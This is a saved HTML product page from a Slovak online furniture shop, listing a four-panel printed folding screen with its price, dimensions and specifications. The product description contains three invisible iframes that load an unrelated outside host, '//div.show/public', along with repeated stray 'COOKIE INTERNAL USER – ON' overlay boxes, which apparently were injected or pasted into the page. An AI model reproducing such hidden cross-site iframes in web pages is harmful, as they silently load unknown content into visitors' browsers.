

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.design-shop.sk/paravan-zapad-slnka-180x160cm/
body_size: 13762
content:
<!DOCTYPE html>
<html  lang="sk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Elegantný 4-dielny paraván s obojstrannou potlačou na látke. Drevený rám, výška 180 cm, šírka 160 cm. Ideálny na rozdelenie priestoru a dekoráciu interiéru." />

<link rel="canonical" href="/paravan-zapad-slnka-180x160cm/" />

				<link rel="alternate" href="https://www.design-shop.cz/paravan-zapad-slunce-180x160cm/" hreflang="cs-cs"/>

<link rel="next" href="/paravan-zapad-slnka-180x160cm/?productsList1527Page=2" />



  <title>
    Paraván scenéria západ slnka - 180 x 160 cm | Design-shop.sk
  </title>

  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
<meta property="store:id" content="1"  />
<meta property="store:lang" content="0"  />


  <link rel="apple-touch-icon" sizes="76x76" href="/favico/ds/apple-touch-icon.png"  />
  <link rel="icon" type="image/png" sizes="32x32" href="/favico/ds/favicon-32x32.png"  />
  <link rel="icon" type="image/png" sizes="16x16" href="/favico/ds/favicon-16x16.png"  />
  <link rel="manifest" href="/favico/ds/site.webmanifest"  />
  <link rel="mask-icon" href="/favico/ds/safari-pinned-tab.svg" color="#5bbad5"  />
  <link rel="shortcut icon" href="/favico/ds/favicon.ico"  />
  <meta name="msapplication-TileColor" content="#da532c"  />
  <meta name="msapplication-config" content="/favico/ds/browserconfig.xml"  />
  <meta name="theme-color" content="#ffffff"  />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />

  <link href="/Themes/design-shop/styles/rt.css?v=20260130110345s" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/master.css?v=20260130110345" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/custom.css?v=20260130110345" rel="stylesheet" media="screen"  />
<!--[if lt IE 9]>
	<script src="/Themes/design-shop/scripts/html5shiv.js"></script>
	<script src="/Themes/design-shop/scripts/respond.min.js"></script>
<![endif]-->





<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Paraván scenéria západ slnka - 180 x 160 cm",

  "brand": {
    "@type": "Brand",
    "name": "HW"
  },

				
  "image":  "https:\/\/www.design-shop.sk\/resources\/App\/c01b12595ab4ab18d812e4cfcb2738e9.jpg",
  "identifier":"HW-35986",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/InStock",
    "price": "118",
    "priceCurrency": "EUR",
	"image":  "https:\/\/www.design-shop.sk\/resources\/App\/c01b12595ab4ab18d812e4cfcb2738e9.jpg",
    "category": "Doplnky > Parav\u00e1ny"
  },
  "url": "https:\/\/www.design-shop.sk\/paravan-zapad-slnka-180x160cm\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-N5VPVN');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Paraván scenéria západ slnka - 180 x 160 cm',
                item_id: 'HW-35986',
                price: 118.00,
                currency: 'EUR',
                category: 'Doplnky > Paravány'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.design-shop.sk/paravan-zapad-slnka-180x160cm/" />
<meta property="og:title" content="Paraván scenéria západ slnka - 180 x 160 cm" />
<meta property="og:image" content="https://www.design-shop.sk/resources/App/c01b12595ab4ab18d812e4cfcb2738e9.jpg" />
<meta property="og:price:amount" content="118"/>
<meta property="og:price:currency" content="EUR"/><meta property="og:brand" content="HW">
<meta name="google-site-verification" content="SpMnvyNFF2N5jWG9zWP9nJcD5U5Pqz9XoQu7hGmEj3w" /><meta name="facebook-domain-verification" content="ujo60rqh07d29desvoczlxo0b45o8k" /></head>
<body  id="one-col" class="   one-col detail domain-0 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5VPVN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-topbar">
    <form id="pushy-search-form" class="pushy-search-form" action="/vyhladavanie/" method="post">
      <input type="hidden" name="ccsForm" value="search-form" />
      <input aria-label="Hľadaj" name="s_keyword" type="text" class="a-c-0 search form-control search" placeholder="Hľadaj" />
    </form>
    <div class="pushy-close">&#xd7;</div>
  </div>
	<ul id="block-1" class="global-menu level0 "><li class="first hasChildren"><a   href="#">Nábytok</a><ul class="nav level2 "><li class="first"><a   href="/stolicky/">Stoličky</a></li><li><a   href="/kresla-sedenie/">Kreslá</a></li><li><a   href="/taburetky-sedacie-kocky/">Taburetky</a></li><li><a   href="/lavice/">Lavice</a></li><li><a   href="/postele/">Postele</a></li><li><a   href="/regaly-a-policky/">Regály a police</a></li><li><a   href="/skrine-skrinky-komody/">Komody a skrinky</a></li><li><a   href="/stoly-stoliky/">Stoly</a></li><li class="last"><a   href="/specialne-serie-nabytku/">Špeciálne série nábytku</a></li></ul></li><li class="hasChildren"><a   href="#">Kancelársky nábytok</a><ul class="nav level2 "><li class="first"><a   href="/kancelarske-stolicky-a-kresla/">Kancelárske stoličky</a></li><li><a   href="/konferencne-stolicky/">Konferenčné stoličky </a></li><li><a   href="/pracovne-stoly/">Pracovné stoly</a></li><li><a   href="/akusticke-panely-deliace-steny/">Akustické panely, deliace steny</a></li><li class="last"><a   href="/kancelarske-kontajnery/">Kancelárske skrinky, kontajnery</a></li></ul></li><li class="hasChildren"><a   href="#">Svietidlá</a><ul class="nav level2 "><li class="first last"><a   href="/svetla-lampy/">Svetlá a lampy</a></li></ul></li><li class="hasChildren selectedPageParent active"><a   href="#">Doplnky</a><ul class="nav level2 "><li class="first"><a   href="/vesiakove-steny/">Vešiakové steny</a></li><li class="selectedPage  active"><a   href="/paravany/">Paravány</a></li><li><a   href="/stojany-na-palivove-drevo/">Stojany na palivové drevo</a></li><li class="last"><a   href="/zrkadla/">Zrkadlá</a></li></ul></li><li><a   href="/novinky/">Novinky</a></li><li class="last hasChildren"><a   href="#">Záhrada</a><ul class="nav level2 "><li class="first"><a   href="/zahradne-sedacie-supravy/">Záhradné sedacie súpravy</a></li><li><a   href="/zahradne-stolicky-a-kresla/">Záhradné stoličky a kreslá</a></li><li><a   href="/zahradne-lavice/">Zahradné lavice</a></li><li><a   href="/zahradne-lehatka/">Záhradné lehátka</a></li><li><a   href="/zahradne-stoly/">Záhradné stoly</a></li><li><a   href="/obluky-na-ruze/">Oblúky na ruže</a></li><li><a   href="/hojdacie-siete/">Hojdacie siete</a></li><li><a   href="/zahradne-slnecniky/">Slnečníky</a></li><li><a   href="/kvetinace/">Kvetináče</a></li><li class="last"><a   href="/doplnky-do-zahrady/">Doplnky do záhrady</a></li></ul></li></ul>
  <div class="pushy-quicklinks">
    <div class="pushy-quicklinks-title">Informácie</div>
    <ul class="pushy-quicklinks-list">
      <li><a href="/informacie-o-nakupe/"><i class="icon-info-sign"></i>Informácie o nákupe</a></li>
      <li><a href="/inspiracie/"><i class="icon-picture"></i>Referencie</a></li>
      <li><a href="/kontakt/"><i class="icon-envelope-alt"></i>Kontakt</a></li>
    </ul>
  </div>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">
  <header class="header">
    <div class="hidden-xs">
    <div class="topbar topbar-inverse">
     <div class="container">
        <ul class="info pull-left list-inline">
            <li class="hidden-xs">
                <a  href="/informacie-o-nakupe/"><i class="icon-info-sign"></i>Informácie o nákupe</a>
            </li>

            <li class="hidden-xs">
                <a  href="/inspiracie/"><i class="icon-picture"></i>Referencie</a>
            </li>

            <li>
                <a  href="/kontakt/"><i class="icon-envelope-alt"></i>Kontakt</a>
            </li>
        </ul>
        <ul class="info pull-right profile list-inline">

            <!--This is a comment. Comments are not displayed in the browser<li>
                <logoutregistrationlink icon="true"><a href="#">Registration</a></logoutregistrationlink>
            </li>
-->        </ul>
     </div>
  </div>
</div>
    <div class="header-search">
    
		<form   id=search-form  action="/vyhladavanie/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hľadaj" id="siteSearch" name="s_keyword" type="text" class="a-c-0   search form-control search" placeholder="Hľadaj"/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hľadaj </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false" id="hamburger-btn"> <i class="ico-v-hamburger"></i> </button>
            </div>


            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/design-shop/images/logo-0.png"
                                               alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>

            <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>
            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form" >
                    <i class="icon c-icon-search icon-round"></i></a>
            </div>
             <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=sk" rel="nofollow"><i class="icon-lock"></i> Prihlásiť</a><!--ELMP-->
              </div>


            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">


                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown" href="/nakupny-kosik/"><i class="icon c-icon-shopping-cart icon-round"></i><span
                        class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                    <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                         aria-labelledby="dLabel">
                        
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkom:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupny-kosik/" class="btn btn-primary btn-xs" rel="nofollow">Pozrieť košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                    </div>




            </div>

        </nav>
    </div>
</section>
    <!--  navbar -->

    <div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96" role="navigation">
        <div class="container">

<div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
            <ul  class="nav navbar-nav"><li class="  yamm-fw  dir dropdown" id="tm-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/nabytok/">Nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stolicky" ><a  href="/stolicky/"><img alt=""  src="/resources/App/medium/stolicky-nabytok.jpg"/>Stoličky</a></li><li id="tm-barove-stolicky" ><a  href="/barove-stolicky/"><img alt=""  src="/resources/App/medium/barove-stolicky-nabytok.jpg"/>Barové stoličky</a></li><li id="tm-zvyhodnene-akcne-sety" ><a  href="/zvyhodnene-akcne-sety/"><img alt=""  src="/resources/App/medium/barove-stolicky-sety-nabytok.jpg"/>Barové stoličky - Akciové SETY</a></li><li id="tm-jedalenske-stolicky" ><a  href="/jedalenske-stolicky/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-nabytok.jpg"/>Jedálenské stoličky</a></li><li id="tm-zvyhodnene-sety-stoliciek" ><a  href="/zvyhodnene-sety-stoliciek/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-sety-nabytok.jpg"/>Jedálenské stoličky - Akciové SETY</a></li><li id="tm-stolicky-pre-deti" ><a  href="/stolicky-pre-deti/"><img alt=""  src="/resources/App/medium/detske-stolicky-nabytok.jpg"/>Detské stoličky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-kresla-sedenie" ><a  href="/kresla-sedenie/"><img alt=""  src="/resources/App/medium/kresla-nabytok.jpg"/>Kreslá</a></li><li class="  title" id="tm-taburetky-sedacie-kocky" ><a  href="/taburetky-sedacie-kocky/"><img alt=""  src="/resources/App/medium/taburetky-nabytok.jpg"/>Taburetky</a></li><li class="  title" id="tm-lavice" ><a  href="/lavice/"><img alt=""  src="/resources/App/medium/lavice-nabytok.jpg"/>Lavice</a></li><li class="  title" id="tm-postele" ><a  href="/postele/"><img alt=""  src="/resources/App/medium/postele-nabytok.jpg"/>Postele</a></li><li class="  title" id="tm-regaly-a-policky" ><a  href="/regaly-a-policky/"><img alt=""  src="/resources/App/medium/regaly-police-nabytok.jpg"/>Regály a police</a></li><li class="  title" id="tm-skrine-skrinky-komody" ><a  href="/skrine-skrinky-komody/"><img alt=""  src="/resources/App/medium/komody-skrinky-nabytok.jpg"/>Komody a skrinky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stoly-stoliky" ><a  href="/stoly-stoliky/"><img alt=""  src="/resources/App/medium/stoly-nabytok.jpg"/>Stoly</a></li><li id="tm-jedalenske-stoly" ><a  href="/jedalenske-stoly/"><img alt=""  src="/resources/App/medium/jedalenske-stoly-nabytok.jpg"/>Jedálenské stoly</a></li><li id="tm-barove-stoly-bistro-stoly" ><a  href="/barove-stoly-bistro-stoly/"><img alt=""  src="/resources/App/medium/barove-stoly-nabytok.jpg"/>Barové stoly</a></li><li id="tm-pisacie-a-pracovne-stoly" ><a  href="/pisacie-a-pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Písacie a pracovné stoly</a></li><li id="tm-konferencne-stoliky-a-tv" ><a  href="/konferencne-stoliky-a-tv/"><img alt=""  src="/resources/App/medium/konferencne-stoliky-nabytok.jpg"/>Konferenčné stolíky</a></li><li id="tm-stolove-nohy" ><a  href="/stolove-nohy/"><img alt=""  src="/resources/App/medium/stolove-nohy-nabytok.jpg"/>Stolové nohy</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-specialne-serie-nabytku" ><a  href="/specialne-serie-nabytku/"><img alt=""  src="/resources/App/medium/specialne-serie-nabytok.jpg"/>Špeciálne série nábytku</a></li><li id="tm-nabytok-v-industrialnom-style" ><a  href="/nabytok-v-industrialnom-style/"><img alt=""  src="/resources/App/medium/industrialny-nabytok.jpg"/>Industriálny nábytok</a></li><li id="tm-kovove-stolicky-stoly-lavicky-a-regaly" ><a  href="/kovove-stolicky-stoly-lavicky-a-regaly/"><img alt=""  src="/resources/App/medium/kovovy-nabytok.jpg"/>Kovový nábytok</a></li><li id="tm-stoly-a-stolicky-pre-ziarivu-zahradu" ><a  href="/stoly-a-stolicky-pre-ziarivu-zahradu/"><img alt=""  src="/resources/App/medium/nabytok-pre-zahradu.jpg"/>Stoly a stoličky pre žiarivú záhradu</a></li><li id="tm-stolicky-z-ohybanej-preglejky" ><a  href="/stolicky-z-ohybanej-preglejky/"><img alt=""  src="/resources/App/medium/nabytok-ohybana-preglejka.jpg"/>Stoličky z ohýbanej preglejky</a></li><li id="tm-nabytok-v-starozitnom-vidieckom-style" ><a  href="/nabytok-v-starozitnom-vidieckom-style/"><img alt=""  src="/resources/App/medium/62645_2.jpg"/>Vidiecky štýl a Shabby-Chic</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-kancelarsky-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kancelarsky-nabytok/">Kancelársky nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kancelarske-stolicky-a-kresla" ><a  href="/kancelarske-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/kancelarske-stolicky-nabytok.jpg"/>Kancelárske stoličky</a></li><li class="  title" id="tm-konferencne-stolicky" ><a  href="/konferencne-stolicky/"><img alt=""  src="/resources/App/medium/konferencne-stolicky-nabytok.jpg"/>Konferenčné stoličky </a></li><li class="  title" id="tm-pracovne-stoly" ><a  href="/pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Pracovné stoly</a></li><li class="  title" id="tm-akusticke-panely-deliace-steny" ><a  href="/akusticke-panely-deliace-steny/"><img alt=""  src="/resources/App/medium/akusticke-deliace-steny-kancelarsky-nabytok.jpg"/>Akustické panely, deliace steny</a></li><li class="  title" id="tm-kancelarske-kontajnery" ><a  href="/kancelarske-kontajnery/"><img alt=""  src="/resources/App/medium/kancelarske-kontajnery-skrinky-nabytok.jpg"/>Kancelárske skrinky, kontajnery</a></li></ul></li><li class="  dir dropdown" id="tm-svietidla" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/svietidla/">Svietidlá</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-svetla-lampy" ><a  href="/svetla-lampy/"><img alt=""  src="/resources/App/medium/svietidla-svetla-lampy.jpg"/>Svetlá a lampy</a></li></ul></li><li class="  dir dropdown" id="tm-doplnky" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky/">Doplnky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-vesiakove-steny" ><a  href="/vesiakove-steny/"><img alt=""  src="/resources/App/medium/202302221001290.94453-2.jpg"/>Vešiakové steny</a></li><li class="  title" id="tm-paravany" ><a  href="/paravany/"><img alt=""  src="/resources/App/medium/paravany.jpg"/>Paravány</a></li><li class="  title" id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/"><img alt=""  src="/resources/App/medium/stojany-na-drevo.jpg"/>Stojany na drevo</a></li><li class="  title" id="tm-zrkadla" ><a  href="/zrkadla/"><img alt=""  src="/resources/App/medium/zrkadla.jpg"/>Zrkadlá</a></li></ul></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li><li class="  yamm-fw  dir dropdown" id="tm-zahradny-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradny-nabytok/">Záhrada</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-sedacie-supravy" ><a  href="/zahradne-sedacie-supravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Záhradné sedacie súpravy</a></li><li class="  title" id="tm-zahradne-stolicky-a-kresla" ><a  href="/zahradne-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Záhradné stoličky a kreslá</a></li><li class="  title" id="tm-zahradne-lavice" ><a  href="/zahradne-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradné lavice</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-lehatka" ><a  href="/zahradne-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Záhradné lehátka</a></li><li class="  title" id="tm-zahradne-stoly" ><a  href="/zahradne-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Záhradné stoly</a></li><li class="  title" id="tm-obluky-na-ruze" ><a  href="/obluky-na-ruze/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-obluky-na-ruze.jpg"/>Oblúky na ruže</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-hojdacie-siete" ><a  href="/hojdacie-siete/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Hojdacie siete</a></li><li class="  title" id="tm-zahradne-slnecniky" ><a  href="/zahradne-slnecniky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slnečníky</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Kvetináče</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-doplnky-do-zahrady" ><a  href="/doplnky-do-zahrady/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplnky do záhrady</a></li></ul></div></div></li></ul></li></ul>

 </div>
    </div>
</div>
<!-- /navbar -->


  </header>

  <div class="content-outer">
    <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      <div id="breadcrumb" > 
        
        <!-- breadcrumbs start -->
        <ol id="block-9" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/">Úvod</a></li><li><a href="/doplnky/">Doplnky</a></li><li><a href="/paravany/">Paravány</a></li></ol>
        <!-- breadcrumbs end --> 
        
      </div>
      
      


      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/c01b12595ab4ab18d812e4cfcb2738e9.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Paraván scenéria západ slnka - 180 x 160 cm"><img class="img-responsive" alt="Paraván scenéria západ slnka - 180 x 160 cm" src="/resources/App/medium/c01b12595ab4ab18d812e4cfcb2738e9.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/0370ea74039b5e158cfcff1b50298b65.jpg" data-rel="shadowbox[textatt]" title="HW-35986"><img alt="HW-35986" src="/resources/App/square/0370ea74039b5e158cfcff1b50298b65.jpg"/></a></li><li ><a href="/resources/App/c01b12595ab4ab18d812e4cfcb2738e9.jpg" data-rel="shadowbox[textatt]" title="HW-35986"><img alt="HW-35986" src="/resources/App/square/c01b12595ab4ab18d812e4cfcb2738e9.jpg"/></a></li><li ><a href="/resources/App/6b6b0730ee69ee669d0c5f3b3625766d.jpg" data-rel="shadowbox[textatt]" title="HW-35986"><img alt="HW-35986" src="/resources/App/square/6b6b0730ee69ee669d0c5f3b3625766d.jpg"/></a></li><li ><a href="/resources/App/0ddf413d4785873747daec2709aedec1.jpg" data-rel="shadowbox[textatt]" title="HW-35986"><img alt="HW-35986" src="/resources/App/square/0ddf413d4785873747daec2709aedec1.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Paraván scenéria západ slnka - 180 x 160 cm</h1> 
        <p class="shortdesc">Elegantný 4-dielny paraván s obojstrannou potlačou na látke natiahnutej na drevenom ráme. Štýlový oddeľovač priestoru s výškou 180 cm a šírkou 160 cm oživí každú miestnosť a poskytne súkromie.</p>
         

<form class="validate-base" name="add_to_cart" action="/paravan-zapad-slnka-180x160cm/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <input id="product_id" type="hidden" value="6536" name="product_id"><input id="shopping_cart_id" type="hidden" value="" name="shopping_cart_id"><input type="hidden" value="add_to_cart" name="ccsForm"><input type="hidden" name="variant_id" value="" id="variant_id">
      
      
      <p class="unavailable hide">Tento tovar už nie je na sklade s týmito parametrami, ale je k dispozícii s inými. </p>
      
      
      
      
      
      <div class="row ">
        
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset">Cena</p>
 
            
            
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/InStock" itemprop="availability">
            <span id="price-with-tax" content="118" itemprop="price">118,00 €</span> <span class="price-info">s DPH</span>  
            <meta content="EUR" itemprop="priceCurrency">
            </p>
 
            
            
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
      
      <div class="row">
        <div class="col-xs-6 bottom-column">
          <label for="quantity" class="visible-lg">Množstvo:</label> 
          <div class="form-group">
            <input aria-label="Množstvo" min="1" maxlength="3" placeholder="1" class=" form-control input-mini js-quantity" id="quantity" value="1" name="quantity">
          </div>
 
        </div>
 
        <div class="col-xs-6 bottom-column">
          <div class="form-group">
            <button type="submit" class="btn btn-primary btn-lg btn-block" id="addToBasket" name="Insert1"><i class="icon-shopping-cart"></i> Do košíka </button> 
          </div>
 
        </div>
        
        
      </div>
 
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-1">Dodanie: 4 – 7 prac. dní, viac ako 10 ks</span></li><li><span class="label label-info prod-delivery label-delivery-1">Doprava zadarmo</span></li></ul><span class="prod-labels-support"></span> 
 

 <p><span>EAN: </span><strong>4052826162314</strong></p> <p><span>Funkcie: </span><strong>Stohovateľosť alebo skladateľnosť</strong></p> 





 
 









<div class="spec prod-spec" itemprop="description">
  <h3>Elegantný paraván s motívom vytlačeným na látke natiahnutej na drevenom ráme.</h3>
<p>Motív je vytlačený na oboch stranách, aby každá nová miestnosť zažiarila.</p>
<ul>
    <li>Tkanina na drevenom ráme</li>
    <li>4 dielny paraván</li>
    <li>Tlač na oboch stranách</li>
    <li>Drevený rám s potlačenou tkaninou (100% polyester)</li>
</ul>
<p><strong> </strong><strong>Rozmery:</strong><br />
Výška: 180 cm x Šírka: 160 cm x Hĺbka: 2.5 cm</p>
  <p>&nbsp;</p>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div><div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div>
<div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div>
<div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div>
<div style="position: fixed; bottom: 20px; left: 20px; background: rgba(0, 0, 0, 0.45); color: rgb(255, 255, 255); padding: 10px 16px; border-radius: 12px; font-size: 14px; cursor: pointer; z-index: 999999; opacity: 0.75; transition: opacity 0.2s, background 0.2s; box-shadow: rgba(0, 0, 0, 0.45) 0px 2px 8px; user-select: none;">COOKIE INTERNAL USER &ndash; ON</div>	
</div>
 



 



   
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
        <h2><i class="icon-check"></i> Tovar bol pridaný do košíka</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
